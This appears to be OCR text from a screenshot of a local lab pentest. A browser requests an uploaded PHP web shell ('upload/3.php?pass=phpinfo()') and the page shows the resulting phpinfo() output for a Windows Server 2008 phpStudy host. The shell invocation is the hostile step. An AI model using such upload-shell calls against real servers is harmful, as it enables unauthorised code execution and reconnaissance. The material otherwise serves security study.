 192.168.113.131/upload/3.php?pass=phpinfo()
百度 微博 乌云 简 简书 W SecWiKi rss 蚁逅 Twitter 入侵检测 pro attack 论坛博客 浏览器 前端
PHP Version 5.3.29
System Windows NT WIN-A4ZOPLLNM64 6.0 build 6001 (Windows Server 2008 Datac
Service Pack 1) i586
Build Date Aug 15 2014 19:15:47
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--en
Command pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\Program Files\phpStudy\php53\php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
Additional .ini (none)
files parsed
www.wooyun.org